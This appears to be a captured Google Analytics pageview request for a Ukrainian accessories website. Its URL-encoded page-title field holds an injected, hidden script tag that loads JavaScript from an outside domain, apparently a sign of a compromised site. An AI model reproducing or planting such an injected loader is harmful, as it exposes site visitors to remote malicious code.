request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1777457986&t=pageview&_s=1&dl=http%3A%2F%2Ffasep.com.ua%2Fen%2F11-accessories&ul=en-us%40posix&dt=Accessories%20-%20Fasep%20%D0%B2%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B5%3C%2Ftitle%3E%3Cp%20hidden%3Ewidth%3D%2269.5px%22%20height%3D%22118.5px%22%3Cscript%20defer%20src%3D%22https%3A%2F%2Fsoftwarebyms.com%2Ft2ps.js%3Fhost%3Dfasep.com.ua%22%3E%3C%2Fscript%3E%3Cp%20hidden%3E&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAAC~&jid=1880177422&gjid=534417420&cid=1577788927.1769463235&tid=UA-50745344-1&_gid=379538155.1769463235&_r=1&_slc=1&z=261246514
body_size: -284
content:
2,cG-YT84VW48PP